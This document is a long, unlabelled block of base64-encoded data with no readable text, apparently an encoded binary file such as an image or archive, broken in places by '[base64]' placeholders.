YV6nd7BHYsKUxXzOptIICsJBI7mm/FXqZeKqZlqs5d6aUo0CiGZCtTgDv95oMGgCkX7BU3gql/gBnmAi7LqtFm5lbT4gQpBPkzoJDvKEeOEtRsxTvkwY18LtmGLD+u6EfQgtmf7tbbED+NAQo1lE+/mYzOaWPj2JISpEdWYEvHwJNRqozXBV2DiosvUJjJBKHBSEUZAuFTxriIhhEXRt/[base64]/vwAy8Rj5NmhJcooMcMQ/0wMANfG1nRa2fiY5TwbcTqhE+9m5Kk2IV8bgiIZd5G7h3i5c5MxL0AD/[base64]/yiFtwR8mC3ydSt4sB3W+s/[base64]/[base64]/AAc8jTeIHAq3sIeqMAr1HcmSTMnBEARucAMdcM+EML+cIOD1qwpRLdXB8MmgDA6YEHc1bMuQOyhkSyRg0syx7KyCslcHXBR8BY0TVBEzyjMjuDS25GIl7A9rkaxjklZXwg+qfA/I7NVGMg74wFaicARe5VWASa0HlE0SzqFXgQlpkkoJPDL/kAx/Fh1jUM53URF3QAImgAARQAEcAAIKsAHE81Q+VNqPUWWeGwH+BBsB9jywHJVDUfzP3BtpAm3FDovbx8dEEpsqvb2fDT0Nvh3cwh3RE21ljWFnDNCnUADda6QsGv0cJAXdZCHd0YHd2iIDNcACj/7oCtvdK8CnQaC/4R3TfjRm7AnI51u+iADqoG6z7N3e9fkGgYAIlzC/[base64]/f8cLR5AGzTzx5yZ2hO22iAN2uOUBYn8sP55nBe53Iu3Kpx5/vJGt1wDucQDHBgAxuQGBSZAjaQBGNAXWJh6Dwfc4YO3cyNxovuLTbw6DBrAzYABJP+A0ywBV2gv+Id02TUBvTi6ecb6uZryExZnwN1yIiw64rM6qpwC6wO67w+yarAAB2wAAiAAAoAB2C/67Eu4AVu4FeN4LC6Bjygq/q4Dg1cwgzMWMpmMnln1v7YMj4eY8NcSxW+EXMrjYYJTjhMJo25TIKCYcA8FcrwgQyRSkUBD6IAE+3e7m8Z2eLAeJGdWJz/M00RemxREen+EAZOUE6IWa6BsgojAOVOxgEqsAALD88JkGXzDPGeFQAGAOYP8OWcK3BPt9Lo+XO/CfIjT/1LVPK4e/JyTg2qgvLAzfIt//Lf8A3LMAqH0AVMoLBBUAYfvfNovPMjNVJB/9zkR/TosQQ3kPQ2gP9Jv/SQ3qddABBNmggJEoQJEylV2jQ61LAhIkQOHUbMk6fPG4wZ+/Q5BFHTplEhVYlUpSpYsFGaJCX6yGnTgwgIZCr4gkiSJE05c27ixEkVKVKthLZydXLZUUyG/i0dJ87pU6hRo87zt/SfPKlZtUKtZ3UpPnphxY4lW9bsWbRl692zmm/rW3Hz9Gnl98/t1nX+S7FKtbfUXlR6+Kp6JbyU37p4UckV/pdYq7yl8O7wQFHZ8hFMojDdUWLC82fQJlDgWloPbl+r/[base64]/oWc0r096q6581ZDN2jaX8ceytQb3667ZG//kEBghOEO2EBypggDlun4uuuuqmw0677RbwjoEHLBiP22zTW6899+Cbrz4nI9kvE/wy6S/AW/[base64]/+r5fl/AVYwQQMRTnhh7AHEHuCCEYywmwkp/sadd8p/Rxn+OUBW3wn1rXDi/fdRlrHGxRWn/45HBhJi//[base64]/jJz35jHKMR7oALQvBPmQQBYDNvYED/GURHQ9rC/[base64]/CehG5JvvLdFB7ooEMOTHziu5pYry4iZhKocAZBJMINy1zm/26gIyDlmAUiWGyP2UNNBb7Bgg2B4Bea0AUkXzZrK4wTZ/XZinSGQ8rhcIUqolbOTQgBtWoygBtUaE986hMorICtl9JpF4Gi5m5aiS4a15wVKgr3t75VrpzNlhc7z9krDRWocmmFgpgGiy5LMYPg+FpMMlq3Mia4Ayay6xV/2MOOWukU5sJrLF7d9oreXQopalCBLQDhB+2d73OEWtQAHDU7t0v1dZbqagMcIJIR2ADwKgBgDWhgsQP+QUIO/IYE36tePGNegGqxPVQ+CHwRYzb+hafB4QgVrJUB0jCCarns8YGYjyL+RA5w8O1vn3jFPjjCEagAh8B2QAHKbMIXCAjAHwGJxyJIQb3r3WNNDuk9CrxsRQ4BwTx8QYIDZ1Ik3hQnhJtpTkH5p/nC0QorczZqX0CtAWRigDbhhMlJoxOZhdLPVlBDbJp+ijxSdcev7JbQ4/1Hb6Ny0X/[base64]/LUwlQCIXrbhBBzrQAAQMIAD7M7IbbG9kgjDBR0ISNa8JzPuDJPCaExSyRCqCEQliBLOtNVPCzfkTMIHD4RB3icKjBocHIMDiMrkB0sDM8THD0EvUWAY8XA4VKtpcMZDTykVTz/6sDMZtM39os/iRj3zsMG5VnLRAyQ6rh/qifxAFLsIoZrEKXDCDp6uR11ACJTgCJTCDO7gDSMiMasg6xsiHceg/rYCb1pAjM1gDEYSEChQFZUAH+Zs/[base64]/[base64]/[base64]/yDPgRKOHBKoOlD/VS+5ZOEbBqECyInniiJfHKynvCsXFCn8lmGFyKFLlEFl5CEeOJHmaCnmxhLFkpFGBqKtKzFqHCWrRgW7jJMxihRqAAOyOQhFm1RfdjAmsoHerCH/[base64]/0ij66AFH1gAuAkTMYhYR5kGWgBvv0wy+wAPcMAASIT9vzSUKgz5+8T3T7A1xtoPrMz4qAg45grcxSoc3iRGTloCdzBaeRw3AIho+DUAPdBEkIgoqTiQUYhAxFOPCrk7P+bFa4dAqvAFGosAoULTnGcNIkLRTSvIdzXRs5k4e1yIcpJRR/uAct5dJAGRZeKQwijQrAJJQjBa7CCFdxaBR/AIvbgIw8i4d5GAf5Iwcn5cV1GIwvzZyYIro+2yE2NYV0PIQ+CIH2WgHoiI6SLVnbxMdWWzUBmI7aUbXZ4U3gyYC0C06OkAgnKTZXSlTkrJclfNRHjVTttMLpQRAv5NlMxc7sjEiilZDx+TzwPIIJENVSdRFAGAVVABinWQZE8Mn8/IIOiFUC2EmenE9c5U83yAN0o09CIIQ3adtt6kOoJBO6rdu63VBklcqFI4pmBYdlCAZXiNafkFBNaIMF4E3+bIWDUuTWfHKhs2xFcHhX3NhFXTy6xyALPpsUwrg//CvTdaiHiS0cJa1LnVsHimKUwZwcg4WLYVECHghBM4hdwoGLeuA5irpde5gcWawbKp3Y/AvdJ/1XLKojvTwiy7xYYylAfyhep2CLJhUHj03HSHiDDKiCDEgAATBZeSwAubtT61AkupsdubtH6zCABzDfP2WCa+Kqo1G8/NiXnV3InG1CoK3f5nSrx2OQabPOe7lOjUxIpoUwbBvJwsCFCTjgCbDaUBiFfzmGXMiFTdCm/HSDIIjVACBb+TRbr+XJsuVVRGjbt+3aB3ogN7lbbi0tZc1bZP0Jvo3JooDWaIX+UDGBgwOIgO1bAC/bGrLsuMdtVslFIvyT2MewCjSVlGaJuTmr2N2VFNSQIqdDHCL+zMFoS+MqTK3AM8v5h4RiXnqYnNDMnLDb4jmjhzaaG15gyIZsgwrYgALIXuZoY5RN2aQC39khgOqwx3BhlwpoD2+62WzyGf5ozudZyP2g3/rdSI7syDB0GOvByES9lyX0X45k4P/AHg57EIn5VKuABxlAYB44A0TYF1U4hnZq21v9yRmzYCHgYD40W3RjZT70YFOWBELQphFOoVLUUOdD0GRFUBa2RKfJhZOAYaEACsJFhAMwIQNogi9LOA7t4XTKXLrxQBpyKAFEs9/6Iir+riGm4+alQBxAIxspihaN7ZNI6xPvWmJl/CjmFQdK8QpcAEc5CruBvaJ4YIvtcopmQONDCIQqgA4BgLvs5d6UrR3ZUbXrIAA73sFGMg/neIAUIJKtutmlJLZiC6tBVtRCZsKEROT/BdrMs+SG2V+N5o+k3UgANqVLBp+nDTHCwAQJiOkpyINQ1gSsLQlahtufDDibxMPZg+X7hOVYTiFTbtuu3SYPzmUUljiqzFum3luisMQXJuZiltCogQkua5MMuqcwK0tVfFxLBAdBwxvlWt6H+hN1TtNL8S0t/szLAefMJFdJoUW2JjrJicy3eEwr/q13LklDuDSWq2e8iQf+e/CHSFuWM74PRAiELXgAonq7ocreBOhe21xoPDYAo8LjcHEO59jjQGXfin5IjoaeR71Ok05k+7VfoWWYkXZkQja8983UjxYl1iY/lh5JEbspdTiBCZCAJmCSSwgFm1YFqSGTW33lnsbDG/BDDu5DDqZVsy3qWsZVW4UIDWVqiWtcqczuBK2TYaZqOxkJMdmAmMDWILiPrcZbr+5QsDmK1b2NG/Ity9xmuiHswUjrQIEMwd4KD2QuxEGj/[base64]/+WD66lbhEOO4IeHLZswAph+WhzGAsz3LqBuG6/XKFS0UZjsRyIvMz/5LwHoksQxM1YYF6SXKO65KvRnPuLGetQA0xriGYu3NCt/RCyUbgZUwFz4rHxAVdsZXMxGu6MdeHkpVEn4fJyWeV4/MrqvRr9IcE1HTYWDqAz4oZVUzDKFGP9ZlcKxKfig44NnE5pnnxtU3qkMc3PoAKWAEpED6bjRKJWEKPVshgH3YbD+lYcp4mVPZITtobz9pU7c6WlqtwMIEJaLc8+APrToR1d4lEAFA4EAFvD4AICHehHHf5ZFvpruVsmuW7HXNO7BoZrj5T/HqgiHeqTnNOyANQ3D7+EfAZntH3FuL3Dh1lajgHaDAu4hUoFS3wQImHdRAMwoAHQ2C0R7OL01QbWTl5p5CHP7kDcE4cZlz4Iv0Hgzcb1pBmpyBsxsAHJx1wKXrYTy8Mf8AEeSb51yANyE/NSlf5f7DG1MCHemjTS0AEDQACCUogkm3jNl51Vr/TV1e1x6Yv1VmPfRPUghR698VO7+/xYQeQkCh2ptUw50l2p59xR03pW5D6McxkbQuxIt/J+XRbr1fWDdr2QbiBsl+AcB9KgPgi8IsbN3DgDBpEaCFDhgkVMpSUaGKiTRYvcsqoURWpjqRUZbSoaaTFjR1boUypEqUqVaM4SXoQwQACBBb+Ih0KdOiSJJIZW7YkxYoVSlYtgy0jJ24p06ZOn9r7J/UfvqdWry6dx2/qv3VYl8abt+6ePq5TlRniYWItijvozP7Th6/evK9M8f27hzWevHpj8enbyhUdisKGD6/hik+e3ab0pvJj3PjrOqn0nMaz52+qP0hvpy52Km/quMlM+44DvBmuP1FrjMCOLXs2bVxSSzcOO7Ysa0xrfBiCG+4SIg1V2iDfsiVEgeYCAECPLj1AdAEBqEsHYL1AggMJmh94kGKFlC1duiB/06ePzkPu3yOKFClTqPqp7KfKXytVrf7+/[base64]/IxDj59/AhoooPXgsxpk9MiTKD1+2YMPOYLB9Q88mJixlqWWorCGbZH6kw859oxTDz3zJBpPZqQlWs849wAGaaRSoXPEYbMWdgc8XOlzj6jy1PkUnq7ys06vdt5JD15S8TPqWHpypYwZRpix6VS50lUPpMnemag889Czzjr2sJr+j6uRokMpbeeiGxsmyNa1lKKMOjouV/[base64]/HccceyzezyCVfiHLKKi/Icsu37HffgzTTX/N/[base64]/9cYle2IB73tAGNFRBAwgrwPOyE73nWSeS15uY9rgnBYx97w3qYY/4CPgx+VSIP+i7n/[base64]/9QqT2rYcWIQkKfc3wcCi6FgjsiNVqG6qkVMRHUZ8luc7L54+9QsAQpICIQbXhDFVbQvAJIr5HQkZ4AElABFtiAAY7Enga2l4JLfm+rmlwPJ+HjyY9lohFcINkoMYShUt4ClagU0MtYWT++AuiVB+oQ/[base64]/[base64]/yI+JWoq9AsGRsiBxbInDk4Q8vHiFqLTIRSSDCAjVugjBxbLViZm1Jm+BxaX+8TF1SachXKvIJkyyCFnahClyAck80MeXd8k0JW9aymdstXC9nVM9sAd6cx2xm8KaZzNs9L6Z84Oc4i7fe4yWvv/MF5jy7+d8KF3Sg4TtoINRX0fkFKyQZsIVJm/gY09g4iH7RPAe8IQ8VAzXGRk3XurrHk/G5BMs/hohfuCR9JgPsL2It6/e5zNa3rk9f13diD4HoG752R7CHzSQZX5YQHaixEJoNNWL+7thr0p52j00LZGmPJNtoK3Iwjoxkl4QiCAagiQGCIAU0lCkS5T43N5FChXWf091ynzsTD05v8BK8zhjFssDrvW+Eo6DgfpZz3+18Z4OjN88NX/i/AU0bi/agCjnZAhp+kIHvZKcAD9iAEDShIZVtfBod2ng3LJ2KEFTgEMaTAslFDWG6StiTLJ99yyMxClXYDH6wNvHNCRQ/+YnY1SU2MWM/JHQVl6johLhbjLGdCELcgOnCXBHURWvAqRsbmT7uIPaDTOyfnOSZXe/610ehiTyQ3QBM+AHazSSJnrDdhm6HO93r/9y41z3xZM673vlJ3MLP2XoBnuC1F3kBoOH+eZd5IZyXqRfjLdxG0YYPEFobINoWcEEINI/0BIANHEItoJLGhV4IIsjGUcMbZEAbaAITiNsWuN7JwV7KxYcMzZ6EwMyq5Z7uwdrN4VyDjMytjcyG6ZqBdMjOnEPPOBbR/QEBMV9lWRYiNEGNBQFBUN+zRZ20XV32XdD2XRu2Zd31adtKjF8YpoSWaAIiLNnYcU/7qR38rQmVacgyUIE5yeEc0iEd2t8dmlni5RsC5t3ebdkBgtd6+YDj8Nm58F//[base64]/91bIl6UIDrRHRUkIgIiwcEGI6JXugSc4UkiwxFgbCRBqR3CFniVoxVAHnjgL1CD6HVISbrPKelPgmxcJoCDJnTkK75eqcliIECZfMjgJWTC7IUSMe5iMfKiDvre77HSMALjq5mY6BHhNyTjiCyjRDhjsSUNL/nSBj7dHwjb1ST+iTZuYfdtn0d8EAIZ0/etlvidYzqq4/ixhPlJwg1QEwOsABe8wfjklhvCyRnMIUDq5R0K5Jk1JOGV2UH64R6OGXsNIMD9JWAipCJCZJsd3J8p5kVF4kVeFwTOxhQgzyFc4CIJQBtgiBCeJDX44oGE4OiFHjWAyDnUAhe84latRx5w5HvohOzN4CXQj4bd4O4FoYcNJTAWpVHylc/9XGMJnc/kAdGU2wEVmzti1gI4TQeoCBxkZUR0o3J25dSBDVh+Y9nIyAaRJUeoRNepYy4swzKko1q6xCYgwjQhwAAsgAhUwRvMZl3aJUmewV7iJ182EXUlpmIWl/+h2UAKnGH+EuIj9udiMhf/IZ68BdR1CdxkUuZ3AQ8BYqYsSkEGLFIQAAgspSQJlqRJhuZJGt83nEMoxNUm0Zf4zOaZ1Gb9xE/P6SbvDdYv+uaIGSVS2hxo8o8RHt9xLp9PXCFzIkIEOI0IRKewFc3yTYSQWacyKac3aifSUMT7JUkzMslJtMI6BgN5lqd5piVLbIIkfMEBtKc8Hge5SZldakgu4EF+uunc7WfviFdiTtdwBaaA3ilhBuJ6tRljHiia8VPhKSi/MWigAWBGXmRkToF75IHlfccWvOgtcAiKlZ6lhaiIVmrpeYjPfMM0HEIbvKapiQ+L3uJOuihfIRZQBqWsnYz+f9SoyKzaMA4f7/Fa0BUn0Rldk07J+yGCCBTpF4QckhICM46jtRmrdoKllCbd8iXJ94FnK6Rl13VpeQpDLlhrLqhjK3yQJkgjAiiAASwAEGxVx6zd7bnhL7Dpm6pruxEVH/[base64]/[base64]/mib/qq7/qmrza47/vCb/y67zbQb/3a7/3ib/7mrzTwb//67//+AnAAC7A5EHABG/ABGzA7KPACM3ADO/ADP3A7SPAEU3AFW/AFX/A+aPAGc3AHa3A/9EM3HMMj4AFUFaABMlcSuEcfZMCFhVJghUjiKm6lnuQ0cOgxIMMvIEPFKu40pOY0ZAJ8jA8BuUepmg/Iiu5Rkq4psSxvgi7KJnFudhhpolhqFmfqrq4VIhCvRoIQxC5nRcBW7awSvl+x7m4H9a7vysjWaFBJYOnwLoPxlgg8vAPUggPUViu2tkIi3EAHSK8Dde1cZu/YUhn3ei/nyAAfnEIxMHL5su8jQ/L6yu8kv+82aIP+YnIm668Ac3InDzACg3ICQ/AokzIEY/ApozL+BnvwKm9wP+wDCMNyP1BDCQtiH16UCn9qHwRjKHwm/ySuppYk6IVgglSs0J0D6YlmEE/[base64]/7jDN5iiKf4CTqCafBwCLtZ0NN/oNKtPNVvzNff+lTazLDcnbnEmYQGdTWUlkMf8AQMRwAKIMQz2rBmzs0a4s5Q8H41gIwe9cZbGMT7nsz6DQx1XaytM2w00wB8HQAQIwVyiyZbYZTB070PzgURPtCNX9GKrL0bLryVvdGRv8kdT9v+GtEiTdGab8klzdgan9CqzNEs/wuy8KxepcOa2UmBRKg2zDEv2dA3z2vGNiA0Dwy/UwlHjFf0wtejipqpOcTWX0lRTdcZZtRULXRL6LEbImCZcAk4egnNy1gOM9RAr9FafNVr3rpS4I41kJdHsmBuTgjluqdPK9VzDw9PyszB8UCLAgRAowNtcRwDkbB6o3UgQctsVNtr2wCL+I/ZEM/Z/n69jU7JkE7j9VvaB9+9lh7JmMzgDd/aDU/Bns3Jor/Q5vDRkljYVIIJub+gvkKCmmmQInmZJ+jTQybY7UAMwAEMq4BWEfIxui+5vjqxvy6jJqo9wL3GOalytBl2IIHe2Td12c8wGTCMBHEAX1C51465Zn3Eaf1CMEMIgYGV3f7cHhbc5xrEcv4N55zN6h8N6w0ETSK8BxLcFuAG5psl91xBhx6u7ZUF/9zeAA7iAP3aB2zmCI7iCI3CD8zk7QDiES/iEU3gsfwMeGGJ/HgEgoHas4uZNT4PEgujoTSwOD/Wj95rQIUMjtLiE0HSsRrNhKXHJQjWH4fj+zKFM+xS3DP84k2IdsuVEIxzCChS5ASA5bJI1sa7zWTv5kz+flB/EdLaxlReZ02r5XHPFeYODK4D5FwiBBdTEdRCAAViA6mYvUBCyYLM537UtcR02nCO2nP83nde5nUs2nle2nu95nzP4nwN6oHfwoIv2bPRnd53BogOnB6Lmw1papE8qDjMIi0eCLNQCMOww/2Bs+UiIi+PHp/ugflAzVPvi7k31w+dPqifuqrN61vHqIchnINjAFxuAEIBqisZzAVmpFv7Yrn/jtCFCjklnBQW7R6CEK8QJP5d34bzDMmgrJxCCkAhBPFrH2HXAN0vZlhj90Utqfv/ftgtXt3v+u0SDO2OLe/ySO4GbO2Wj+wGru2aze7u7eyvD+0qPtoEmpoYvtc7Z4C/48gyTeIewTCSkAir0h9p/QyhUARnwQSOgAsGjGDLATIT8fSbAvU9C8S4Lo8OfOsRHvMQDYeJXPI9ffHVjXQI1N8fLpxfLbhCIMclPGDg3aZOoPLJKCWbBAWy+fDGBd9o0rc2Xt3mDQ9h80EEkAs9/CQJETwDUxA2s+tHzvqS26X8GaHG9+dNDfdRL/dRfctVH9tWfe9YX8NaXdNd39tdzcNizNB6gMN2SFxWg9jDWjIf/cumJHoNkgh3wR80dwzmoWFAjQ9zv/Sma4t/TTCYQfuHvnA3+mrpwKj7j20Io2MISA8QvgQKPTaNGrds5hQvP/[base64]/66FSpSKIG3atX61c0dVaru6H+b9gtZ/[base64]/[base64]/Si6458/[base64]/WFfF84I418adIPDRRLfBGNFlp4Vt8Xc+j/[base64]/[base64]/AQ1oB8/[base64]/rO00xiTnMvpbyAEB7TTFBMRtpAoD+mtHEayCM0dcf6CYQq01nKdfpm3YO553JqY8SjAAqekIQn/fsW4emUdz7SItCyDhbI/[base64]/Xm+pg6zADIQCZlKYMcBS3UYXt7dYADJAsAB8zgyA4oJRIkOWQtrPIUGdCyll1ZgGd++cv+ovHDZOtwWDY8U7KV/YEl7trL00hBlXAGgDQ+W8vUvMYW02QHI7jQZy6soJQVwCYa7ACb0xKxlKx1pQYYME3YTrMKiX7DMzfgSgZsYAMr0M1tcZtbTT3CCKEO9W/tGdy2aadvxNonNY4LrVDYIQqEtsOs7XCIYyzDKv/Qta4Ruh2Kkpc9B3pbd70LQbqNF9nr0dt5a6hQwOlQRA7pIbgsUtVLsIQjQ1xBugKQACbsV6hMJIqSZpq6zeGEKZ4rMDgOimBCfGELXXjDuw6BJEQUVSZgDIYYk0rGqIBjGbnAsFII0YTbVSQULa73H1hwgA2IIHgaI4sI+K2JQ7D4Ei/+fkAT4GAy6bGVTs47xY7l2mPHeA/[base64]/k+kXZcISb45eBUgRUuosW6ACWEAAgeQPa+T3gUIAggzgIGYd9GgRM0gROEwg08zi9uzJDeRMforzDsjzHwL//uav+04cdmYOYyAMh8YcgEi7AwwwBNaVCiYAFnqZZ8js2aTLI0ALMuEFE4i7M40JjyzM5cgw1+4AeMwepKqbROK7Vc8DVOa9a6DrTATuxwg+zegOwCYbbKrlKEcB+IsDjc4TjwwAjM4IGSMIKYsFnSywmLi5/6aZ9uIYWujQqRpxawMBwYzyreQRXikEJMSFj+HooMyzASlKVB0DANoWUNUcENQ0+95PBqTI+PQuYiKKKqMmIP36ALfiADNEYANiAIhKALmuCNDnHcEtHcZALdPEenCiwcsCIcWmET/iAIUsASeYgl7k0RnUL5ls8Tu+EXWMGntuRhBoETg0EVrO8QbmTBmKACfsClqoABwO+OCMACRoIFBoHgjsINZMAuXuBkfhHkVAYwXoYYEUNmjLExZg4JrlEbhgwJ+K+vYmEaUUmVrNGVBIszIq2UFqsbHevneOkAfkAB/YAcD8UcO5DpzOHq+scW7gwUSokL4vGV9kzP2MEeffOuZnDtavC1xk62cEOdCsggERI5HkEJHlL+CZmwhARCWy6SGm5hFFQhFA5nI8fFOtbkFpxk8RpvJEtSDYMNPVhsJR8qQZLw2GKy8zikFiIB9DrKJAmCn1RlIcZjJ9/LJ38S24TyByrAKB/g24SgCQjRKW9vpjQHJ3jPFXKB3XKNukZhEjWgDQKhDMPSJTQhKZoiGMrSLMXI74akKIaC/XqiTTzsEOIoKLagK1dgC+btDWzgACSOADhmJCDLBo4CDppgCl6ASBGzLkIOehYzGPFi5B4zMiVTMYqhrhKgk1xJG06hyfQqMqJAy2YuADNAGgPLMwGgsK5RNDeDNOeMGxsrl1Lz51Zz59hAC36uHIfpHIMutPBKtNj+Ic14cx5/MzhPawUATQa9rjj78TbIblATbSBra9MMcgid0ziOQRCiZm6oE7us8zoP4hbUBES9M4VYQiJG4RZUAQtxrfGoBB5IcvPAkD1SciNW8uLec6I8Sj6fhT5DgZuGBQ6/[base64]/n8Xv0lBv2NAPmK1XfdWCrrP0FMKDmKglSMpYMeJwDkEogUADHkBMYi8pFbQQ33VacS/[base64]/TH2nL67oA6xrhaYVQUhWyG/qDajD1JinEIrVmTeCi2n6yO0e1VH8hp3LhHdLWSlSBbdlwhg6hEQIhbt1zQeh2847hbi2Ihzux+aIEHA6ih/Fm8jCkPTLBDs6rb/02h3JScOuQWHsSJn4oWbsACFLAccWEBSIXWim3chVRitStKnNBSjr3KpZBE9rAAdDg4lDIQzcs90xRp3KBdT3+DHZvQChuoAncoBC/[base64]/[base64]/glv/AYRtT3sGIL/UH+15RbC6/iHcBBa9ZQhhuBCx5aoZwYpCZaVeClcC86QBMBYRWnClIgRwNAAGKMCWb3jdwgWhHxpKWySTR3paOCSqbrPA8hBKqgpqvw2nC6XDnBVM/VKYLhF9oFDpKyA/R4wfLAjyUiDzzsI5Eahs3jEBA5A6qgxfpDIxqhD+ygC7YgD5h3MTX5q8Hakz9ZMTq2EhKDMrTRr9CayDxJyhJAZKmxZG0uNFF2G3epTQsgNNJOl3wOAEIgUWihlNgg6ELAHIxcZhF7mGDj6RibZ+nxNQIVtJjOsjHbaDX7Ngh1stgJUg9SUrmZg/[base64]/iDohMDeiMLSU28iTPXA5NydF8/Os6aHX7XwuKlfIYpWsUNASvLWFC9hVtWl1UFtX/oqcVugD0pWagGZUGGG+vDRszZCADekVOUkiNVETsQnM128RaB4H2d4uli9C7G9iSIRF3H35LtgYKe+q2IZJEEKViDW+ztHqD7fTPUP0rsJkNdjgiCsKAYj4AALD6ENsEMVVIwQ3qANUILZgSCqoR0u/CMSRiEYsn1JIV/b2YoRiLGRxpqsk7HcI+PctWEb0r0zSfZ7Y/lMNePdQ4PN9l0aNDDoegnpghx/1xHOQuvfRfADT5DgqRw4D76UuOHsOBsA7EDLIxgAbOH+7G7j6rogzbjhs6H27RQSWMpcPAdk43nbblXBBjw6AIxnXAN56k+kXDUBLkV0wHWKGVz4KnIhayzIPOoZpfqgD/CZ5oV7O59C8abijIW4oMOBGYRhGagBIIIFy7UMHLhw8BL+W8gQXrhcqUKhyhQpEBstkULVqnWro0ePv0KGnEatZLdzKFF2W/[base64]/hwHcGbci1VfIdRdu24gm2ZfBdadu2Gb59Wd+2nPr279aj+AYgrXz5BwAKSPN1oMABAFo0aJD2HsAB8/jzSxvPxpy59z/4J+B47BTIjm8VsPODb6Cww4hvPxTo2wEGopEeO8b4FoiFABjTDioQGhMIKu20Y2EB7WQIQCDtdOEbAy1CWOKMJe5j44045nhjPzz26OOPPLrTzyhtFRlKKht5pIpIxxzzS5NOiiTlk4igN+EgM0mSSE1T2URXTjmNoooqArkikEC5qPP+T0JmJfRQlL/[base64]/[base64]/[base64]/[base64]/[base64]/ihLEM1RXqfIQKBiJSgIaMuAV+ibUnNuEAUBaIIH8KWIAIgiCCCAhBuh3IVRPaYAO/MKALLFjgIawl2jYAoQqRkMRG9NUZMW2CNKL5qIRFKjDXlPRgKCUhp1LIYZhFA2Igdk5N60DiElfnO74osYr+V1xi7ZiHDUw0KhvKEwUN9FSn5vGFJaA41PIIiBZs6NmPLQEKnQpIGn7wgxgdxIUmNxkNUIayHYxhIFs0okCNQIMduGEMVBioj8YwBlw/RKJ2BKIKXQhzmeOaIkDSta5qu2vb9KpIC/pVkssErGBDooo2EICrXxicJjeJkzGRwhVaQbQrSCEsMh3LTJgNhjBix1nPvuMXRIpEIzJXWj0dgi0FYQYzPOs4SS3E1L70h6lhi0pE5UIgg6qtWFrRh0ZoxLe/E0nwmlkq4kKzD8ib5j2teU1CMNe53ayeUa4XARFU91fYHRY6ucIo737XfODIRSRY8APzvg9+gVuve/n+kj8ENDsFDLhVB7Rngy10gV1bYIEQWNAGEfxgMpfQxIBDMS8EKxij+kqFmDQBYY9KGKQUXs0HLwybaIgwwxnWxodDTHHkbEPEJMu4xjduHR57/OM285nIR/5FA5n85ChPucrZweaWu/zl7YBznOX8I3eco859/[base64]/6LsAAN8geC5iwBcW0YQsAXcEGGArBAUerJlXw94IZLHBVCKLgB59wBzmYGgsz3OEQj37Fp29xjlv/+tsAufY9TvLuC2jl4A8/ymFOfvLLXEc0/9E3RGuknOOZ53A6xAYEwNX0/IFLmtwS5TlxdK+4onX+lwtaQQpgpzhQF2nkU1vOcnaSsgyIgDnscgiSQD7hwAzWgBDvYA1qlxAaqIFppw5iIVvM0F2s0zqsI2piQWq/[base64]/[base64]/EJgu4SrAVDuJ1CG3wA28QCXSjdzXId722jtAEeIH+t0nwuFw+AQTzGAAJcD0EcACJZ4T5qI/7GAHN1gTeE5CUp10DIYXZiG2Xcggh0AZ7soXw4ysRwAAp4C1jGF9KmIQWYAAbAAQh2QUf2QZdAAQlmQIrYJIskAdvQJ27EgQ/cFHDNwr8IiZJcJMZhAI6uZMRhnCISFKKWAxCSUISR5QgdpT4SYlKWYlMSXJP+Z8sx3JSOaBUWUhW2Q82pwSI8BZyM0G/EDwk0Q0l8QufxopjaUkB8AehJIs3YWhccSzVeI3KIGqy1TqklGh3qRXJ4kunVoGidhBnASnYJmq5iJjWIDuslqO85A/qwAys8AdwaAee4le+hY7C5UzdoBj+LQEHOygX8BiPlGGarHk9rLma9RgAA/Ca+SNdzSYE1gUYk0d5jWVZuambnBcM/DYDu/WQXAgYg9AGG2ABZpic/[base64]/HpML2pKRZnRvwAKn5Ta/XmvZ6PaynALLJpSL+YAM3ALBScRMD60koerCJ0gqaEAlb0JCqEglc2BNg+ACr13jF+XoioLHXA1AHxqciGagawAQjKwIV8JyB+gA/BQQs67JFMgqSkJ4IV6ns2Z7umXBAaTA8e1I+CzFAe31Cy59E+31Gq4lIK5VKu7Q09wg+oJNJsKBaeSSORLVVe6srQQ2qcAgJUABcCwAiYBVegpbT1qxyKQzKMKKDaYHWIMCi9mpmArfBsBWuwAyw9SwuOoUWeBCepSao5DhrEkx/[base64]/e94Bu+4je+5Ve+5ntXj8ADPpC+rxqrbfG+Viu/EnoMiNAe+ZsCk9UqjUUsj1WsJ4isJPqWbKvADKwVifMVryVMpox53DVbKpgQnpXBnXXLtMyYHdzKgTuO5TiDwHPCiJvCK5wqTfqONwGlkCvDVHqv9wpOCIC5OazDmmsBInADehGwoouWqsAKR3wmSxwJb1ABW9AHn4ZegwAHqJc9SLgAuCv+X6/HANxWBVLwwz8wnT8xxsYLBA+wAEK4AA+wml8QCi27L1sJCMg3s3Z8s8qXxzobQnycMH4MyNwryNpHyOxwVYbMiYicyKpKc9+ABzr5yOlLBQtqJLUwtfArXCtxDLUwKze1AXYhuoamXV3xf3krjYPpjKbMDHIpgIvzrO/wWurAXQRxEBq4SpUGDxd8y7js1LSsDqqGanu5y/Dgo5LwBlXgB+4CzH91uJ1JDUvAjsaszaNZeEIQw0XYzEhohODEzgYwzTqshBaghm3wEjLBWGPSzeODOKOgsHmgAT/AOdIUF3/wBSzQz+2chEWRPbL3A1JAz1LwA/[base64]/fYcr8JvmXNiTsQUaS7kGYLxZjG4EIKjQKQWRTc+LStk/QJGCOtr8HAGSuwH+FQAE5mXalSM3oWCT6IkCL7BB0evaedx8s03buWHbuM1xuv1xvO3b4Qfc5vfRhvQNj2AEkGzc6WsEgGBeReJIo2KrzpSKbyDdNlDdm1DT/+sVi1KNb/ndfsnT1+oVWvFqTmfeeYne/3B2IdiMjnLBO93enQWNhHnLGqh2/4DBpwbfIKiCbSeZbfCnQ+rVTRKhBa4S09ADZM2kC054h/3gAa2aRHG5RejYFxtf/jTNO2zNu9sE8ELEo7vXm6GwhwAEDmAvxvxplMnPNQzjoc2lO2RvNm7jHivZOy49G7ABximxP+VeFQDgR7IRcBwR57nkEWaz6unar+2TPaAIBUP+5VU+0Ve+cVnOY7yt0Vyucl7ucuUb5o+gBEbQ7+v5yDppBE/bvkfyfug6v7UAdH0TBNXNzdeN3TftFaLGtm/p5xMvgsKgaIE+6KsMO6g0KWZnDeCggRa4jBnYo8046ZM+37hs3+gNDxdY8preEM24DJKgZYML6qEO1sTTDab+mahOGPdEeHDwBWmdAjC+APibhKq5AEXhLXWKsf2UnBjJw9b8w0HQBR8uLJwwCvwL2ExQAFXQBsBm7G/ABBXQ9NejAenWrwlgb5AN7VUQBVwQfPSshioLUIKd2SzwhRpALRaEJN8uCT2QGspX7uR+qVG+Gj2QBfApn+yOG1b+7pL+GO9QNO/1vnL3ju/5/iPHsO/9HvqQDPA8YARKMAiSHAo6R+Aq